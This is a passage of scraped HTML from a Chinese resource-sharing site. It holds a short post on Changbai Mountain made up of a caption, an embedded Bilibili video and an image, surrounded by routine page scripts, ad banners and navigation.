

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ny520.vip/?post=5934
body_size: 19418
content:

  <!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>真有云顶天宫！长白山，到底藏着多少秘密？-柠柚资源网</title>
        <meta name="keywords" content="柠柚资源网, 柠檬资源分享, 最全资源网站,长相守，共白头，天池波澜不惊美如画。iOS链接..." />
        <meta name="description" content="长相守，共白头，天池波澜不惊美如画。iOS链接..."/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="renderer" content="webkit"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!--<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>-->
    <link rel="icon" href="https://www.ny520.vip/content/templates/xiaosou/lib/img/favicon.ico"/>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery/jquery.js"></script>
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/article.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.css" />
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/jquery.emoji.css"/>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/fancybox/jquery.fancybox.min.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/jquery.emoji.js"></script>
        <script src="https://www.ny520.vip/content/templates/xiaosou/lib/js/emoji.list.js"></script>
        <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layui.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/font.css" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/common.css?v=20240306" type="text/css" media="all"/>
    <link rel="stylesheet" href="https://www.ny520.vip/content/templates/xiaosou/lib/css/layer.css" type="text/css" media="all"/>
    <script type="text/javascript">
jQuery(function(){
    NProgress.configure({
        showSpinner: true    });

    NProgress.start();

    document.onreadystatechange = function() {
        "complete" == document.readyState && setTimeout(NProgress.done, 400);
    }
});
</script>
<script src="https://www.ny520.vip/content/plugins/nprogress/js/nprogress.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://www.ny520.vip/content/plugins/nprogress/css/blue.css" />
<style type='text/css'>
@-webkit-keyframes masked-animation{0%{background-position:0 0}
100%{background-position:-100% 0}
}</style>
<script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/html2canvas.js"></script><script type="text/javascript" src="https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js"></script><script type="text/javascript">  window.c_n18 = '柠柚,柠柚网'; window.c_n19 = ',';</script>

<!--- 代码高亮插件的前台输出区 --->
	<style>
		pre,pre code {
			color: #ffffff00;
			border-radius:0;
			border:0 !important;
			outline:0;
			vertical-align:baseline;
			background:transparent
		}
		pre{
			padding: 0 !important
		}
		pre code {
			margin: 0!important
		}
		 
		.hljs {
			border-radius: 0px!important
		}
		.hljs-line-numbers{
			user-select: none;
			margin: 0!important;
			padding-right: 0!important
		}
				pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#1c1b19!important;color:#fce8c3}.hljs-literal,.hljs-quote,.hljs-subst{color:#fce8c3}.hljs-symbol,.hljs-type{color:#68a8e4}.hljs-deletion,.hljs-keyword{color:#ef2f27}.hljs-attribute,.hljs-function,.hljs-name,.hljs-section,.hljs-selector-attr,.hljs-selector-class,.hljs-selector-id,.hljs-selector-pseudo,.hljs-title{color:#fbb829}.hljs-class,.hljs-code,.hljs-property,.hljs-template-variable,.hljs-variable{color:#0aaeb3}.hljs-addition,.hljs-bullet,.hljs-regexp,.hljs-string{color:#98bc37}.hljs-built_in,.hljs-params{color:#ff5c8f}.hljs-selector-tag,.hljs-template-tag{color:#2c78bf}.hljs-comment,.hljs-link,.hljs-meta,.hljs-number{color:#918175}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}
	</style>
	<script src="https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js"></script>
	<script src="https://www.ny520.vip/content/plugins/hljs/LineNumber.js"></script>
	<script>
		hljs.highlightAll()
		hljs.initLineNumbersOnLoad()
	</script>
	<!-- 自定义外观扩展 -->
	<!-- 名字 - Mac风格(亮) -->
<!-- 作者 - 串串狗xk -->
<style>
    pre {
        background: #eee!important;
        border-radius: 6px;
        box-shadow: 1px 6px 12px 2px #dedede;
    }
    pre:before {
        content: " ";
        display: block;
        width: 12px;
        height: 12px;
        margin: 10px;
        position: initial;
        border-radius: 50%;
        background: #fc625d;
        box-shadow: 20px 0 #fdbc40, 40px 0 #35cd4b;
        z-index: 2
    }
    pre code {
        /* unset */
    }
    .hljs {
        /* unset */
    }
    .hljs-line-numbers{
        font-family: Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;
        padding-right: 10px!important;
        text-align: right;
        color: #b3b3b3;
        background: #ffffff!important;
    }
    .hljs_lang {
        font-size: 16px;
        user-select: none;
        display: block;
        width: 100%;
        margin-top: -28px;
        margin-bottom: 4px;
        padding-right: 16px;
        color:#886353;
        text-align: right;
    }
    /* 模仿自:https://www.xcnte.com/archives/377/ */
</style>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script defer>
    $(document).ready(function(){
        for( let i = 0; i < $("pre").length; i++){
            let resource =$("pre:eq("+ i +")").html()
            let lang = (resource.match(/(?<=language\-)[a-z]+/i)[0]) ? (resource.match(/(?<=language\-)[a-z]+/i)[0]) : ''

            if(lang == "cpp") lang = "c++"
            if(lang == "csharp") lang = "c#"
            $("pre:eq("+ i +")").html("<span class='hljs_lang' >"+ lang +"</span>" + resource)
        }
    })
</script>

	<!-- 自定义外观扩展（结束）-->

<!--- 代码高亮插件的前台输出区（结束）--->

<canvas width="100%" height="100%" style="position: fixed; left: 0px; top: 0px; z-index: 2147483647; pointer-events: none;"></canvas>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><style>#catcat{position:fixed;bottom:40px;right:-5px;width:57px;height:70px;background-image:url(https://www.ny520.vip/content/plugins/ixc_Cat/mao.svg);background-position:center;background-size:cover;background-repeat:no-repeat;transition:background .3s}#catcat:hover{background-position:60px 50%}</style>
        <style>
        
    </style>
    <style>
                ::-webkit-scrollbar-thumb {
            min-height: 0;
            background-color: #5298ff;
            background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
        }
            </style>
    <style>.header-top {background: linear-gradient(90deg,#9c4dff 0,#42a7ff 100%);}
.header-top .tj
span {
    float: left;
    margin-right: 0px;
    color: #fff;
</style></style>
    <!--放在此处，防止图片加载失败-->
    <script type="text/javascript" src="https://www.ny520.vip/content/templates/xiaosou/lib/lazyload/jquery.lazyload.js"></script>
    <script type="text/javascript">
        var api_page = "/Api/";
        var theme_url = "https://www.ny520.vip/content/templates/xiaosou/";

        $(function() {
            try {
                $("img.lazy").lazyload({
                    effect: "fadeIn",
                    threshold: 200,
                    placeholder : "https://www.ny520.vip/content/templates/xiaosou/lib/images/lazyload.gif?v=2023",
                });

            }catch (error) {
                for(var i=0;i < $("img.lazy").length; i++){
                    if($("img.lazy")[i].dataset.original){
                        $("img.lazy")[i].src = $("img.lazy")[i].dataset.original;
                    }                }
                console.log('lazyload [js找不到异常]')
            }
        });

    </script>
    
</head>
<body class="indexx">
<header>
    <div class="header-top">
        <div class="header-important container">
            <div class="tj rl">
                <span>最全的柠檬资源分享平台</span>
            </div>
            <div class="tg fr">
                <span><a href="/admin/" target="_blank"style="color: #fff;‘">登录投稿</a></span>
<span>|</span>
<span><a href="https://www.ny520.vip/?sort=31" target="_blank"style="color: #fff;‘">网站公告</a></span>
<span>|</span>
<span><a href="/ad.html" target="_blank"style="color: #fff;‘">广告投放</a></span>
<span>|</span>
<span><a href="http://nyw.3vcn.work" target="_blank"style="color: #fff;‘">本站临时发布页</a></span>
<span>|</span>
<span><a href="https://www.ayzyw.cc/" target="_blank"style="color: #fff;‘">发布页</a></span>
<span>|</span>
            </div>
        </div>
    </div>
    <div class="header-important">
        <div class="container layui-clear">
            <a href="/" class="logo">
                <img src=https://www.ny520.vip/content/uploadfile/tpl_options//logo.png alt="真有云顶天宫！长白山，到底藏着多少秘密？" alt="">
            </a>
            <div class="layui-form search" style="z-index: 100;">
                <form method="get" action="https://www.ny520.vip/index.php">
                    <input type="text" placeholder="搜一下它不香吗?" value="" class="text" name="keyword"/>
                    <select name="typeid" lay-verify="">
                        <option value='0' selected='1'>全部栏目</option>
                         <option value='30'>更多栏目</option>
 <option value='1'>软件仓库</option>
 <option value='4'>活动资讯</option>
 <option value='12'>技术教程</option>
 <option value='15'>软件源码</option>
 <option value='19'>网站源码</option>
 <option value='24'>值得一看</option>
 <option value='32'>宅家自学</option>
                    </select>
                    <button type="submit" class="submit iconfont icon-search"></button>
                </form>
            </div>

            	<a href="/ad.html" target="_block"><img src=https://www.ny520.vip/content/uploadfile/202402/5e331709127022.png alt="真有云顶天宫！长白山，到底藏着多少秘密？" class="logo-right-decation"></a>	                    </div>
        
        
        
        <!--首页全站顶部·广告位置-->
        <div class="dingbu" style="max-width: 1200px;
    margin: 0 auto;">
            <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://www.hkzyw.top/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=/content/uploadfile/202512/c84f1766332151.gif alt="真有云顶天宫！长白山，到底藏着多少秘密？" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div><div>
                     <a href="/?action=go&url=https://ayw.youmiao.me/ds/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202409/9b761725185011.png alt="真有云顶天宫！长白山，到底藏着多少秘密？" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>        </div>
        
        
        
    </div>
        <div id="top-header-nav" class="header-nav mb">
        <div class="header-nav-main container">
            	 <ul class="layui-nav fly-nav">
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/" >网站首页</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=1" >软件仓库</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=2">电脑工具</a></dd><dd><a href="https://www.ny520.vip/?sort=3">手机软件</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=4" >活动资讯</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=5">流量活动</a></dd><dd><a href="https://www.ny520.vip/?sort=6">QQ活动</a></dd><dd><a href="https://www.ny520.vip/?sort=7">话费活动</a></dd><dd><a href="https://www.ny520.vip/?sort=8">现金红包</a></dd><dd><a href="https://www.ny520.vip/?sort=9">游戏活动</a></dd><dd><a href="https://www.ny520.vip/?sort=10">实物活动</a></dd><dd><a href="https://www.ny520.vip/?sort=11">微信活动</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=12" >技术教程</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=13">QQ技术</a></dd><dd><a href="https://www.ny520.vip/?sort=14">微信技术</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=15" >软件源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=16">E语言源码</a></dd><dd><a href="https://www.ny520.vip/?sort=17">E4A源码</a></dd><dd><a href="https://www.ny520.vip/?sort=18">iAPP源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=19" >网站源码</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=20">Emlog模板</a></dd><dd><a href="https://www.ny520.vip/?sort=21">Emlog插件</a></dd><dd><a href="https://www.ny520.vip/?sort=22">PHP源码</a></dd><dd><a href="https://www.ny520.vip/?sort=23">HTML源码</a></dd>			</dl>
            
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=32" >宅家自学</a>
			
            
		</li>
	
		<li class="layui-nav-item common">
			<a href="https://www.ny520.vip/?sort=24" >值得一看</a>
							<dl class="layui-nav-child">
                <dd><a href="https://www.ny520.vip/?sort=33">每日新闻60s</a></dd><dd><a href="https://www.ny520.vip/?sort=25">热门事件</a></dd><dd><a href="https://www.ny520.vip/?sort=26">骗术揭秘</a></dd><dd><a href="https://www.ny520.vip/?sort=27">交流杂谈</a></dd><dd><a href="https://www.ny520.vip/?sort=28">好文分享</a></dd><dd><a href="https://www.ny520.vip/?sort=29">找点乐子</a></dd>			</dl>
            
            
		</li>
		</ul>
        </div>
        <div class="mobile-show pr">
            <div id="mobile-menu-button" class="menu-icon"><div class="line-1"></div> <div class="line-2"></div> <div class="line-3"></div></div>
        </div>
        <div class="sjj_nav"></div>
    </div>
        </header>
<div class="index-container layui-clear">
    
    <style type='text/css'>
    .index-card {margin: 10px auto;background: #fff;padding: 5px;overflow: hidden;border-radius: 10px;}
    .index-site-list {display: block;overflow: hidden;clear: both;}
    .index-site-list li{float: left;line-height: 3.3;height: 41.9px;text-align: center;border:1px #efefef solid;border-width: 1px 1px 0px 0px;}
    .index-site-list li a{display: block;color: #666;font-size: 13px;display: inline-block;height: 33px;overflow: hidden;}
    .index-site-list li.site-recommend:nth-child(1n) a{color: #1E9FFF;}
    .index-site-list li.site-recommend:nth-child(2n) a{color: #FF5722;}
    .index-site-list li.site-recommend:nth-child(3n) a{color: #5FB878;}
    .index-site-list li a img{width: 14px;height: 14px;position: relative;top: -2px;margin-right: 3px;}
    .index-site-list li{width: 20%;}
    .index-site-list li:nth-child(5n){border-right: none;}
    .index-site-list li:nth-child(5n){border-right: 1px #efefef solid;}

    .index-kuake-ad {
        overflow: hidden;
        margin: 1px auto 2px;
        padding: 4px 4px 1px;
        width: 100%;
        background: #fff;
    }

    .index-kuake-ad a {
        position: relative;
        float: left;
        display: block;
        margin-right: 4px;
        margin-bottom: 4px;
        width: 33.1%;
        height: 5pc;
        /*border-radius: 6px;*/
    }

    .index-kuake-ad a:before {
        position: absolute;
        width: 35px;
        height: 20px;
        background: hsla(210,100%,48%,0.20);
        right: 0;
        font-size: 12px;
        bottom: 0;
        color: #fff;
        border-radius: 0 0 0;
        line-height: 20px;
        text-align: center;
    }

    .index-kuake-ad a img {
        z-index: 1;
        width: 100%;
        height: 70px !important;
    }

    .index-kuake-ad a:nth-child(3n+0) {
        margin: 0;
    }

    .index-kuake-ad span a,
    .index-kuake-ad span a img {
        display: block;
        overflow: hidden;
        width: 49.8%;
        height: 70px;
    }

    .index-kuake-ad span a:nth-child(2),
    .index-kuake-ad span a:nth-child(2) img {
        margin-right: 0 !important;
    }

    .index-kuake-ad span {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div {
        float: inherit;
        margin-bottom: 5px;
        width: 100%;
    }

    .index-kuake-ad div a,
    .index-kuake-ad div a img {
        display: block;
        overflow: hidden;
        width: 100%;
        height: 70px;
    }

    .index-kuake-ad p {
        display: block;
        overflow: hidden;
        width: 1180px;
    }

    .index-kuake-ad p a {
        width: 100%;
    }

    .index-kuake-ad-textad {
        table-layout: fixed;
    }

    .index-kuake-ad-textad td {
        width: 20%;
        overflow: hidden;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        -webkit-box-orient: vertical;
        box-orient: vertical;
        display: -webkit-box;
        float: left;
    }

    .Textdiv {
        margin: 8px 0;
    }

    .Text-Advertising {
        position: relative;
        clear: both;
        overflow: hidden;
        padding: 8px 2px;
        width: 100%;
        background: #fff;
        animation: shine 1s infinite linear;
    }

    .Text-Advertising ul {
        position: relative;
        z-index: 2;
        float: left;
        width: 20%;
    }

    .Text-Advertising li {
        padding: 3px 0;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    .Text-Advertising:after {
        position: absolute;
        top: 2px;
        left: 2px;
        z-index: 0;
        width: calc(100% - 4px);
        height: calc(100% - 4px);
        background: #fff;
        content: '';
    }

    .Text-Advertising:before {
        position: absolute;
        left: -200%;
        z-index: 3;
        width: 300%;
        height: 50px;
        background-color: rgba(255, 255, 255, .4);
        background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
        content: "";
        transform: rotate(-60deg);
        animation: searchLights 3s ease-in 3s infinite;
        pointer-events: none;
    }

    .index-kuake-ad {
        width: 100%;
        height: auto;
    }
    @media screen and (max-width:800px) {

        .index-kuake-ad span a,
        .index-kuake-ad span a img {
            width: 49.4%;
            height: 45px !important;
        }

        .index-kuake-ad div a,
        .index-kuake-ad div a img {
            height: 50px;
        }

        .index-kuake-ad div img {
            width: 100%;
            height: 50px !important;
        }

        .index-kuake-ad span img {
            width: 100%;
            height: 50px !important;
        }
    }





    .top-ad {
        padding: 10px 10px 0px;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 10px;
        background: #fff;
    }

    .top-ad-pc>a {
        width: calc((100% - 10px * 5) / 6);
        margin-right: 10px;
        height: 90px;
        border-radius: 6px;
        overflow: hidden;
        margin-bottom: 10px;
        transition: 0.2s all;
    }
    .top-ad>a:nth-child(6n) {
        margin-right: 0;
    }
    .top-ad>a:hover {
        transform: scale(1.05);
    }
    .top-ad>a>img {
        width: 100%;
        height: 100%;
        display: block;
    }

    .top-ad-m>a {
        width: calc((100% - 10px * 3) / 3);
    }
</style><div class="index-kuake-ad"><div>
                     <a href="/?action=go&url=https://ayzy.site/" class="bigAd" rel="nofollow" target="_blank">
                         <img alt="广告招商" src=https://www.ny520.vip/content/uploadfile/202306/fa031686668349.gif alt="真有云顶天宫！长白山，到底藏着多少秘密？" style="height: 80px; width: 100%;margin-top: 1px;" />
                     </a>
                 </div></div>
    <div class="article_content layui-clear">
        <div class="left">
            <h1 class="article-title">真有云顶天宫！长白山，到底藏着多少秘密？</h1>
            <div class="article-bq layui-clear">
                <span class="bq-zz"><i class="layui-icon layui-icon-username"></i>柠柚</span>
                <time><i class="iconfont icon-time"></i>2023-11-19 12:00:03</time>
                <b class="bq-wg"><i class="iconfont icon-collect"></i>            <a href="https://www.ny520.vip/?sort=28">好文分享</a>
    </b>
                <!--                    <b class="bq-qr fr"><i class="iconfont icon-qr"></i><div class="qrcode-box">扫码手机访问<em id="qrcode2"><img width="100px" src=/content/plugins/yoniu_poster/qrcode.php?data= alt="真有云顶天宫！长白山，到底藏着多少秘密？"></em></div></b>
-->                    <a href="#article-pl"><b class="bq-pl fr"><i class="iconfont icon-comment"></i><font class="comment-count">0</font></b></a>
            </div>
            <div class="article-content"><p><span><span><p>长相守，共白头，天池波澜不惊美如画。<a href="https://www.bilibili.com/video/BV1Na4y1U7C6/" rel="noopener" target="_blank">iOS 链接</a></p><p><iframe src="https://player.bilibili.com/player.html?aid=663576028&bvid=BV1Na4y1U7C6&cid=1334869555&p=1" scrolling="no" border="0" frameborder="no" framespacing="0" allowfullscreen="true" data-origwidth="" data-origheight="" style="width:100%;height:400px;"></iframe></p><p><img alt="真有云顶天宫！长白山，到底藏着多少秘密？" class="ue-image" src=../content/uploadfile/data/1704360c371c62925e57fd2e370272a7.jpg alt="真有云顶天宫！长白山，到底藏着多少秘密？"/></p></div>

            
	<script type="text/javascript">
		function show_yp(){
			window.scrollTo(0, 0);
			document.body.setAttribute("class","active-yp");
			document.getElementById("yp-hide").style.visibility = "visible";
		}
		function close_yp(){
			var DomClass = document.body.getAttribute("class");
			DomClass = DomClass.replace("active-yp","");
			document.body.setAttribute("class",DomClass);
			document.getElementById("yp-hide").style.visibility = "hidden";
		}
		function load_yp(){
			h2c_();
		}
	</script>
	<div style="font-size:16px; margin:10px 15px;"><p><b>推荐阅读：</b></p><p id="related_log" style="font-size:14px;line-height: 2.0; margin:10px 10px;"><a href="https://www.ny520.vip/?post=4350">帮助各大直播平台，主播收益提现，日赚2000起，长期可做，月入10万+</a><br><a href="https://www.ny520.vip/?post=35">腾讯新出的视频制作神器 太TM牛B了</a><br><a href="https://www.ny520.vip/?post=36">去TMD的音乐VIP 这个网站永久免费！</a><br><a href="https://www.ny520.vip/?post=37">真正的秒播 超多资源 一次看爽！</a><br><a href="https://www.ny520.vip/?post=34">免费听遍全网音乐 暴打某Q某易云</a><br><a href="https://www.ny520.vip/?post=7418">众所周知，卧龙与凤雏不会单独出现</a><br><a href="https://www.ny520.vip/?post=5666">我还以为东北的腐竹这么大</a><br><a href="https://www.ny520.vip/?post=6150">挑战无补给荒野生存 3 天</a><br><a href="https://www.ny520.vip/?post=6083">零号ChatGPT机器人免费开放注册，免费使用~！</a><br><a href="https://www.ny520.vip/?post=5653">披头士乐团职业生涯最后一首新歌 Now And Then</a><br></p></div><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/nly_reward/style/style.css" type="text/css" media="all" as="style">

<footer class="entry-footer last-foot">
			<div class="readlist ds-reward-stl">
				<div class="read_outer zanter" title="打赏">
					<p class="dasbox"><a href="javascript:;" onclick="reward()" class="dashang" title="打赏，支持一下"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/btn.jpg" alt="" style="width: 100px;height: 50px;"/></p>
				</div>								
				</div>
		</footer>

<div class="hidebody"></div>
<div class="showbody">
	<a class="showbody_c" href="javascript:void(0)" onclick="reward()" title="关闭"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/close.png" alt="取消" /></a>
	<div class="reward_img">
		<img class="alipay_qrcode" src="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg" alt="微信二维码" />
	</div>
	<div class="reward_bg">
<div class="pay_box choice" data-id="https://www.ny520.vip/content/uploadfile/202312/474e1704039893.jpg">
			<span class="pay_box_span"></span>
			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/wechat.svg" alt="微信二维码" /></span>
		</div>
		<div class="pay_box" data-id="https://www.ny520.vip/content/plugins/nly_reward/style/images/nly_alipay.png">
			<span class="pay_box_span"></span>
